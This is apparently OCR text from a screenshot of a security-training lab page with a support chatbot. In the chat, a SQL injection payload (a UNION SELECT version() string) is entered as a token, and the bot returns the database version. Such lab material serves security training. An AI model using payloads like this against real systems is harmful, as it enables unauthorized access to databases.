 Breezed HTML Bootstrap Template
yhh2f5nvqn150xah3rvd8svqv.stager3.attackdefenselabs.com
110%
.BREEZED
HOME
ABOUT
PROJECTS
DROP DOWN
CONTACT US
Chat with our bot
Live Support
18:43
Newsletter Portal
18:43
Please enter your unique token
18:43
test' union select version()#
18:43
Your current email address is
5.7.29-0ubuntu0.18.04.1
18:43
Please Enter your new email